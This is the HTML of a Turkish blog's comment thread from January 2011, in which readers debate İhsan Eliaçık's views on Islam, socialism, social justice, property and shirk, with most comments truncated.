<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:48px"><div class="wp-block-avatar"><img alt='Ehli Beyt Dostu avatarı' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40' loading='lazy' decoding='async'/></div></div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-f5bb311e wp-block-column-is-layout-flow">
<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-6ea4212b wp-block-group-is-layout-flex"><div class="wp-block-comment-author-name">Ehli Beyt Dostu</div>

<div class="wp-block-comment-date"><time datetime="2011-01-07T10:11:37+00:00"><a href="https://ihsaneliacik.com/soylesi-yolcu-dergisi/#comment-3775">Oca 7, 2011</a></time></div></div>


<div class="wp-block-comment-content"><p>Yüreğine sağlık sevgili üstadımız. Yazılarınızı severek, beğenerek ve büyük bir aşkla okuyoruz. Ancak affınıza sığınarak bir noktada eleştiri de yapmayıda gerekli görüyorum.&lt;br&gt;Herkes Kitab&amp;#39;ın içinden bir oktayı bayraklaştırıyor ve Allah&amp;#39;ın Kitabını o konu üzerinde dolaştıırp duruyor. Yani kendi dünyasında değer verdiği konuyu Kabe-Kıble eyliyor vr bütün ayetlere o konu çervresinde tavaf</p>
</div>


<div class="wp-block-group hide-empty is-nowrap is-layout-flex wp-container-core-group-is-layout-f1189ed3 wp-block-group-is-layout-flex"><div class="is-style-pulitzer-comment-reply-link wp-block-comment-reply-link"><a rel="nofollow" class="comment-reply-link" href="https://ihsaneliacik.com/soylesi-yolcu-dergisi/?replytocom=3775#respond" data-commentid="3775" data-postid="248" data-belowelement="comment-3775" data-respondelement="respond" data-replyto="Ehli Beyt Dostu için yanıt" aria-label="Ehli Beyt Dostu için yanıt">Yanıtla</a></div>

</div>
</div>
</div>

</li><li id="comment-3774" class="comment even thread-even depth-1">

<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-8d8b5933 wp-block-columns-is-layout-flex" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:0">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:48px"><div class="wp-block-avatar"><img alt='nadir avatarı' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40' loading='lazy' decoding='async'/></div></div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-f5bb311e wp-block-column-is-layout-flow">
<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-6ea4212b wp-block-group-is-layout-flex"><div class="wp-block-comment-author-name">nadir</div>

<div class="wp-block-comment-date"><time datetime="2011-01-07T06:25:16+00:00"><a href="https://ihsaneliacik.com/soylesi-yolcu-dergisi/#comment-3774">Oca 7, 2011</a></time></div></div>


<div class="wp-block-comment-content"><p>müslim dünyanın içinde tartışılması son derece yararlı.ancak sosyalist dünyayı bilen ve onun temel kaynakları hakkında fikri olan insanlar için 50 yıl [en azından]geriden geliyor&#8230;biz artık kendimizi kanıtlamak zorunda deyiliz&#8230;.doğudan ve batıdan yeterince kanıt var&#8230;temeldeki ana yaklaşımların içerden ve dışarıdan [{ahirinive zahirini]ve hatta mülki ve ilmii sırrına müşrikiz&#8230;.amma ne</p>
</div>


<div class="wp-block-group hide-empty is-nowrap is-layout-flex wp-container-core-group-is-layout-f1189ed3 wp-block-group-is-layout-flex"><div class="is-style-pulitzer-comment-reply-link wp-block-comment-reply-link"><a rel="nofollow" class="comment-reply-link" href="https://ihsaneliacik.com/soylesi-yolcu-dergisi/?replytocom=3774#respond" data-commentid="3774" data-postid="248" data-belowelement="comment-3774" data-respondelement="respond" data-replyto="nadir için yanıt" aria-label="nadir için yanıt">Yanıtla</a></div>

</div>
</div>
</div>

</li><li id="comment-3773" class="comment odd alt thread-odd thread-alt depth-1">

<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-8d8b5933 wp-block-columns-is-layout-flex" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:0">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:48px"><div class="wp-block-avatar"><img alt='cuma özusan avatarı' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40' loading='lazy' decoding='async'/></div></div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-f5bb311e wp-block-column-is-layout-flow">
<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-6ea4212b wp-block-group-is-layout-flex"><div class="wp-block-comment-author-name">cuma özusan</div>

<div class="wp-block-comment-date"><time datetime="2011-01-07T02:39:18+00:00"><a href="https://ihsaneliacik.com/soylesi-yolcu-dergisi/#comment-3773">Oca 7, 2011</a></time></div></div>


<div class="wp-block-comment-content"><p>Evet normalde İhsan beyin ikazları aşırı görü&lt;br&gt;lebilir. Fakat fevkalade zamanların tedbir ve çareleri de favkalade olur.Bazı hastalara şok tedavisi uygulanır. Ağır enfeksiyon vakalarında hastaya en ağır antibiyotikler verilir. İslam ümmeti normal zamanda değil ki normal şeyler söylensin. Ben de başta biraz aşırı buluyordum fakat toplumun kokuşmuşluğunu ve düştüğü derekeyi düşününce</p>
</div>


<div class="wp-block-group hide-empty is-nowrap is-layout-flex wp-container-core-group-is-layout-f1189ed3 wp-block-group-is-layout-flex"><div class="is-style-pulitzer-comment-reply-link wp-block-comment-reply-link"><a rel="nofollow" class="comment-reply-link" href="https://ihsaneliacik.com/soylesi-yolcu-dergisi/?replytocom=3773#respond" data-commentid="3773" data-postid="248" data-belowelement="comment-3773" data-respondelement="respond" data-replyto="cuma özusan için yanıt" aria-label="cuma özusan için yanıt">Yanıtla</a></div>

</div>
</div>
</div>

</li><li id="comment-3772" class="comment even thread-even depth-1">

<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-8d8b5933 wp-block-columns-is-layout-flex" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:0">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:48px"><div class="wp-block-avatar"><img alt='suat avatarı' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40' loading='lazy' decoding='async'/></div></div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-f5bb311e wp-block-column-is-layout-flow">
<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-6ea4212b wp-block-group-is-layout-flex"><div class="wp-block-comment-author-name">suat</div>

<div class="wp-block-comment-date"><time datetime="2011-01-06T17:49:56+00:00"><a href="https://ihsaneliacik.com/soylesi-yolcu-dergisi/#comment-3772">Oca 6, 2011</a></time></div></div>


<div class="wp-block-comment-content"><p>🙂 sosyal adaletle sosyalizmin nesi farklı.</p>
</div>


<div class="wp-block-group hide-empty is-nowrap is-layout-flex wp-container-core-group-is-layout-f1189ed3 wp-block-group-is-layout-flex"><div class="is-style-pulitzer-comment-reply-link wp-block-comment-reply-link"><a rel="nofollow" class="comment-reply-link" href="https://ihsaneliacik.com/soylesi-yolcu-dergisi/?replytocom=3772#respond" data-commentid="3772" data-postid="248" data-belowelement="comment-3772" data-respondelement="respond" data-replyto="suat için yanıt" aria-label="suat için yanıt">Yanıtla</a></div>

</div>
</div>
</div>

</li><li id="comment-3771" class="comment odd alt thread-odd thread-alt depth-1">

<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-8d8b5933 wp-block-columns-is-layout-flex" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:0">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:48px"><div class="wp-block-avatar"><img alt='suat avatarı' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40' loading='lazy' decoding='async'/></div></div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-f5bb311e wp-block-column-is-layout-flow">
<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-6ea4212b wp-block-group-is-layout-flex"><div class="wp-block-comment-author-name">suat</div>

<div class="wp-block-comment-date"><time datetime="2011-01-06T17:48:33+00:00"><a href="https://ihsaneliacik.com/soylesi-yolcu-dergisi/#comment-3771">Oca 6, 2011</a></time></div></div>


<div class="wp-block-comment-content"><p>Bunları (Allah’ın bir kısım insanı diğer bir kısım insandan çeşitli şekillerde üstün tutma ve onları diğerlerine yardıma muhtaç halinde bırakmasına mani olamazsınız…) Allaha neden malediyorsun Allah bunlardan münezzehtir.</p>
</div>


<div class="wp-block-group hide-empty is-nowrap is-layout-flex wp-container-core-group-is-layout-f1189ed3 wp-block-group-is-layout-flex"><div class="is-style-pulitzer-comment-reply-link wp-block-comment-reply-link"><a rel="nofollow" class="comment-reply-link" href="https://ihsaneliacik.com/soylesi-yolcu-dergisi/?replytocom=3771#respond" data-commentid="3771" data-postid="248" data-belowelement="comment-3771" data-respondelement="respond" data-replyto="suat için yanıt" aria-label="suat için yanıt">Yanıtla</a></div>

</div>
</div>
</div>

</li><li id="comment-3770" class="comment even thread-even depth-1">

<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-8d8b5933 wp-block-columns-is-layout-flex" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:0">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:48px"><div class="wp-block-avatar"><img alt='suat avatarı' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40' loading='lazy' decoding='async'/></div></div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-f5bb311e wp-block-column-is-layout-flow">
<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-6ea4212b wp-block-group-is-layout-flex"><div class="wp-block-comment-author-name">suat</div>

<div class="wp-block-comment-date"><time datetime="2011-01-06T17:46:16+00:00"><a href="https://ihsaneliacik.com/soylesi-yolcu-dergisi/#comment-3770">Oca 6, 2011</a></time></div></div>


<div class="wp-block-comment-content"><p>bilgiye sahip olan iktidara sahip olur. Yüksek teknoloji bilgisine sahip olan o bilgi ile dünya para akışını bile kontrol edebilir. borsa bilgi ile ilgili iyi bir örnek.</p>
</div>


<div class="wp-block-group hide-empty is-nowrap is-layout-flex wp-container-core-group-is-layout-f1189ed3 wp-block-group-is-layout-flex"><div class="is-style-pulitzer-comment-reply-link wp-block-comment-reply-link"><a rel="nofollow" class="comment-reply-link" href="https://ihsaneliacik.com/soylesi-yolcu-dergisi/?replytocom=3770#respond" data-commentid="3770" data-postid="248" data-belowelement="comment-3770" data-respondelement="respond" data-replyto="suat için yanıt" aria-label="suat için yanıt">Yanıtla</a></div>

</div>
</div>
</div>

</li><li id="comment-3769" class="comment odd alt thread-odd thread-alt depth-1">

<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-8d8b5933 wp-block-columns-is-layout-flex" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:0">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:48px"><div class="wp-block-avatar"><img alt='Adnan Başeren avatarı' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40' loading='lazy' decoding='async'/></div></div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-f5bb311e wp-block-column-is-layout-flow">
<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-6ea4212b wp-block-group-is-layout-flex"><div class="wp-block-comment-author-name">Adnan Başeren</div>

<div class="wp-block-comment-date"><time datetime="2011-01-04T23:32:01+00:00"><a href="https://ihsaneliacik.com/soylesi-yolcu-dergisi/#comment-3769">Oca 4, 2011</a></time></div></div>


<div class="wp-block-comment-content"><p>Allah kitabında, şirk &amp;#39;in  ne olduğunu ısrarla tanıtıyor  bize. Şirk&amp;#39;in çeşitlerini de..Şirk&amp;#39;i anlamadan Kur&amp;#39;an&amp;#39;ı anlamak mümkün değildir. Makalelerinin hemen hemen hepsinde, öne çıkardığı  mülk/para-insan-şirk ilişkisini  dikkate alarak,  İhsan bey için;  şirkin en azgınını  deşifre etmek  istiyor  diyebiliriz ve ona uyarılarından dolayı teşekkür ederiz. Nimetler adil şekilde</p>
</div>


<div class="wp-block-group hide-empty is-nowrap is-layout-flex wp-container-core-group-is-layout-f1189ed3 wp-block-group-is-layout-flex"><div class="is-style-pulitzer-comment-reply-link wp-block-comment-reply-link"><a rel="nofollow" class="comment-reply-link" href="https://ihsaneliacik.com/soylesi-yolcu-dergisi/?replytocom=3769#respond" data-commentid="3769" data-postid="248" data-belowelement="comment-3769" data-respondelement="respond" data-replyto="Adnan Başeren için yanıt" aria-label="Adnan Başeren için yanıt">Yanıtla</a></div>

</div>
</div>
</div>

</li><li id="comment-3768" class="comment even thread-even depth-1">

<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-8d8b5933 wp-block-columns-is-layout-flex" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:0">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:48px"><div class="wp-block-avatar"><img alt='zafer özer avatarı' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40' loading='lazy' decoding='async'/></div></div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-f5bb311e wp-block-column-is-layout-flow">
<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-6ea4212b wp-block-group-is-layout-flex"><div class="wp-block-comment-author-name">zafer özer</div>

<div class="wp-block-comment-date"><time datetime="2011-01-04T22:52:56+00:00"><a href="https://ihsaneliacik.com/soylesi-yolcu-dergisi/#comment-3768">Oca 4, 2011</a></time></div></div>


<div class="wp-block-comment-content"><p>Temel kaygı ve üzerine basılan noktalarda İhsan hoca isabetli tespitler yapıyor. Ancak, bu denli bir hayat algısı ve pratiği geliştirmek için &amp;#39;mutlak iman ve teslimiyet&amp;#39; ön koşuldur. Yaşamın tüm araçlarını bir tarafa itmek ile inanıldığını zannedilen dini, yaşamın araçları haline getirmek arasındaki farkı farketmek ve doğruya karar vermek zor zanaat&#8230;.ihsan hoca yı beğeniyorm da bir</p>
</div>


<div class="wp-block-group hide-empty is-nowrap is-layout-flex wp-container-core-group-is-layout-f1189ed3 wp-block-group-is-layout-flex"><div class="is-style-pulitzer-comment-reply-link wp-block-comment-reply-link"><a rel="nofollow" class="comment-reply-link" href="https://ihsaneliacik.com/soylesi-yolcu-dergisi/?replytocom=3768#respond" data-commentid="3768" data-postid="248" data-belowelement="comment-3768" data-respondelement="respond" data-replyto="zafer özer için yanıt" aria-label="zafer özer için yanıt">Yanıtla</a></div>

</div>
</div>
</div>

</li><li id="comment-3767" class="comment odd alt thread-odd thread-alt depth-1">

<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-8d8b5933 wp-block-columns-is-layout-flex" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:0">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:48px"><div class="wp-block-avatar"><img alt='yakup özkan avatarı' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40' loading='lazy' decoding='async'/></div></div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-f5bb311e wp-block-column-is-layout-flow">
<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-6ea4212b wp-block-group-is-layout-flex"><div class="wp-block-comment-author-name">yakup özkan</div>

<div class="wp-block-comment-date"><time datetime="2011-01-04T21:46:36+00:00"><a href="https://ihsaneliacik.com/soylesi-yolcu-dergisi/#comment-3767">Oca 4, 2011</a></time></div></div>


<div class="wp-block-comment-content"><p>Batı düşüncesi üzerine yaklaşık 50 yıl okuma ve araştırma yapan, özellikle sosyalizmi ve marksizmi çok iyi bilen birisi olarak Cemil Meriç, Kur&amp;#39;an-ı Kerim&amp;#39;den sosyalizmi ve marksizmi çıkarmıyor, ve bunu özellikle belirtiyor. Meriç sosyalizmle islamı karşılaştırıyor çok yerde, ancak İhsan Eliaçık&amp;#39;ın çıkarımları gibi sonuçlara varmıyor. Meriç&amp;#39;e göre İslamdan sosyalizmi çıkaramayız,</p>
</div>


<div class="wp-block-group hide-empty is-nowrap is-layout-flex wp-container-core-group-is-layout-f1189ed3 wp-block-group-is-layout-flex"><div class="is-style-pulitzer-comment-reply-link wp-block-comment-reply-link"><a rel="nofollow" class="comment-reply-link" href="https://ihsaneliacik.com/soylesi-yolcu-dergisi/?replytocom=3767#respond" data-commentid="3767" data-postid="248" data-belowelement="comment-3767" data-respondelement="respond" data-replyto="yakup özkan için yanıt" aria-label="yakup özkan için yanıt">Yanıtla</a></div>

</div>
</div>
</div>

</li><li id="comment-3766" class="comment even thread-even depth-1">

<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-8d8b5933 wp-block-columns-is-layout-flex" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:0">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:48px"><div class="wp-block-avatar"><img alt='Adnan Başeren avatarı' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40' loading='lazy' decoding='async'/></div></div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-f5bb311e wp-block-column-is-layout-flow">
<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-6ea4212b wp-block-group-is-layout-flex"><div class="wp-block-comment-author-name">Adnan Başeren</div>

<div class="wp-block-comment-date"><time datetime="2011-01-04T19:16:44+00:00"><a href="https://ihsaneliacik.com/soylesi-yolcu-dergisi/#comment-3766">Oca 4, 2011</a></time></div></div>


<div class="wp-block-comment-content"><p>Allah kitabında, şirk &amp;#39;in  ne olduğunu ısrarla tanıtıyor. Şirk&amp;#39;in çeşitlerini de. Sayın İ  İhtiraslar korku ile beslenir.</p>
</div>


<div class="wp-block-group hide-empty is-nowrap is-layout-flex wp-container-core-group-is-layout-f1189ed3 wp-block-group-is-layout-flex"><div class="is-style-pulitzer-comment-reply-link wp-block-comment-reply-link"><a rel="nofollow" class="comment-reply-link" href="https://ihsaneliacik.com/soylesi-yolcu-dergisi/?replytocom=3766#respond" data-commentid="3766" data-postid="248" data-belowelement="comment-3766" data-respondelement="respond" data-replyto="Adnan Başeren için yanıt" aria-label="Adnan Başeren için yanıt">Yanıtla</a></div>

</div>
</div>
</div>

</li><li id="comment-3765" class="comment odd alt thread-odd thread-alt depth-1">

<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-8d8b5933 wp-block-columns-is-layout-flex" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:0">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:48px"><div class="wp-block-avatar"><img alt='emrah kirişçi avatarı' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40' loading='lazy' decoding='async'/></div></div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-f5bb311e wp-block-column-is-layout-flow">
<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-6ea4212b wp-block-group-is-layout-flex"><div class="wp-block-comment-author-name">emrah kirişçi</div>

<div class="wp-block-comment-date"><time datetime="2011-01-04T18:47:57+00:00"><a href="https://ihsaneliacik.com/soylesi-yolcu-dergisi/#comment-3765">Oca 4, 2011</a></time></div></div>


<div class="wp-block-comment-content"><p>bence fabrikaların 3 vardiyası çalışmaması gerekli. ilk önce böyle bir çalışma şekli insan fıtratına aykırı. ikinci olarakta biriken paranın yeni fabrikalara dönüşmesine engel.&lt;br&gt;&lt;br&gt;sanırım asgari ücret en az açlık sınırıyla eşitlenirse bir nebzede olsa durumumuz daha iyi olur.&lt;br&gt;&lt;br&gt;şöyle düşünüyorum. mülk sahibi insanlar çalıştırdıkları kişilere bolca maaş vermeliler. ondan sonrası yani</p>
</div>


<div class="wp-block-group hide-empty is-nowrap is-layout-flex wp-container-core-group-is-layout-f1189ed3 wp-block-group-is-layout-flex"><div class="is-style-pulitzer-comment-reply-link wp-block-comment-reply-link"><a rel="nofollow" class="comment-reply-link" href="https://ihsaneliacik.com/soylesi-yolcu-dergisi/?replytocom=3765#respond" data-commentid="3765" data-postid="248" data-belowelement="comment-3765" data-respondelement="respond" data-replyto="emrah kirişçi için yanıt" aria-label="emrah kirişçi için yanıt">Yanıtla</a></div>

</div>
</div>
</div>

</li><li id="comment-3764" class="comment even thread-even depth-1">

<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-8d8b5933 wp-block-columns-is-layout-flex" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:0">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:48px"><div class="wp-block-avatar"><img alt='mustafa avatarı' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40' loading='lazy' decoding='async'/></div></div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-f5bb311e wp-block-column-is-layout-flow">
<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-6ea4212b wp-block-group-is-layout-flex"><div class="wp-block-comment-author-name">mustafa</div>

<div class="wp-block-comment-date"><time datetime="2011-01-04T14:39:42+00:00"><a href="https://ihsaneliacik.com/soylesi-yolcu-dergisi/#comment-3764">Oca 4, 2011</a></time></div></div>


<div class="wp-block-comment-content"><p>Nihayetinde herkesin kendi emeğinin sahibi olduğu, herkesin ürettiği, alışveriş ve değiş tokuşun olduğu, kimsenin kimseye yardım etmek gibi bir lütuf bahşetmediği özgür insanlar ülkesi haline gelmek esastır.&lt;br&gt;DEMİŞİNİZ&#8230;&lt;br&gt;Marksizimin dibine de inseniz, herkezi che guaveraya da özendirseniz,ve her yerde eşitlikçi düşünce hakim de olsa &#8230;Allah&amp;#39;ın bir kısım insanı diğer bir kısım insandan</p>
</div>


<div class="wp-block-group hide-empty is-nowrap is-layout-flex wp-container-core-group-is-layout-f1189ed3 wp-block-group-is-layout-flex"><div class="is-style-pulitzer-comment-reply-link wp-block-comment-reply-link"><a rel="nofollow" class="comment-reply-link" href="https://ihsaneliacik.com/soylesi-yolcu-dergisi/?replytocom=3764#respond" data-commentid="3764" data-postid="248" data-belowelement="comment-3764" data-respondelement="respond" data-replyto="mustafa için yanıt" aria-label="mustafa için yanıt">Yanıtla</a></div>

</div>
</div>
</div>

</li><li id="comment-3763" class="comment odd alt thread-odd thread-alt depth-1">

<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-8d8b5933 wp-block-columns-is-layout-flex" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:0">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:48px"><div class="wp-block-avatar"><img alt='mehmet karayıl avatarı' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40' loading='lazy' decoding='async'/></div></div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-f5bb311e wp-block-column-is-layout-flow">
<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-6ea4212b wp-block-group-is-layout-flex"><div class="wp-block-comment-author-name">mehmet karayıl</div>

<div class="wp-block-comment-date"><time datetime="2011-01-04T13:16:38+00:00"><a href="https://ihsaneliacik.com/soylesi-yolcu-dergisi/#comment-3763">Oca 4, 2011</a></time></div></div>


<div class="wp-block-comment-content"><p>bel amlar bu kategoride  zikrediliyor.bu çağın hocaları şeyhleri alimleri yokmu bilgiyi istismar eden. yokmu allah ile kandıran. ben çok görüyorum malesef var.cin suresinin 5.ayeti önemli bir bilgi veriyor.</p>
</div>


<div class="wp-block-group hide-empty is-nowrap is-layout-flex wp-container-core-group-is-layout-f1189ed3 wp-block-group-is-layout-flex"><div class="is-style-pulitzer-comment-reply-link wp-block-comment-reply-link"><a rel="nofollow" class="comment-reply-link" href="https://ihsaneliacik.com/soylesi-yolcu-dergisi/?replytocom=3763#respond" data-commentid="3763" data-postid="248" data-belowelement="comment-3763" data-respondelement="respond" data-replyto="mehmet karayıl için yanıt" aria-label="mehmet karayıl için yanıt">Yanıtla</a></div>

</div>
</div>
</div>

</li><li id="comment-3762" class="comment even thread-even depth-1">

<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-8d8b5933 wp-block-columns-is-layout-flex" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:0">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:48px"><div class="wp-block-avatar"><img alt='erdeniz diril avatarı' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40' loading='lazy' decoding='async'/></div></div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-f5bb311e wp-block-column-is-layout-flow">
<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-6ea4212b wp-block-group-is-layout-flex"><div class="wp-block-comment-author-name">erdeniz diril</div>

<div class="wp-block-comment-date"><time datetime="2011-01-04T12:48:47+00:00"><a href="https://ihsaneliacik.com/soylesi-yolcu-dergisi/#comment-3762">Oca 4, 2011</a></time></div></div>


<div class="wp-block-comment-content"><p>başörtüsü yasağı, dinden çok siyasetin sorunu gibi geliyor bana. yani, ortada siyasi bir hegemonya var ve bu konuda istediğini dayatıyor topluma. bilginin hegemonyasında da mevcut din &amp;quot;alim&amp;quot;lerini ele alabiliriz. iktidara yaranmak adına dinde yarattıkları tahrifler, oluşturdukları bilgi hegemonyasının emareleridir.</p>
</div>


